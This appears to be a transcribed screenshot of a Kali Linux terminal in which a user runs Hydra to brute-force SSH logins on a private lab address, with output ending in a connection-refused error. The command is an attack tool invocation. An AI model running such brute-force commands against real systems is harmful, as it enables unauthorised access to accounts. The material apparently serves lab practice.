 mila@kali: ~
┌──(mila㉿kali)-[~]
└─$ hydra -L users.txt -P pass.txt 192.168.56.117 ssh
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-17 18:34:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to
 prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task
[DATA] attacking ssh://192.168.56.117:22/
[ERROR] could not connect to ssh://192.168.56.117:22 - Connection refused
┌──(mila㉿kali)-[~]
└─$
KALI
PURPLE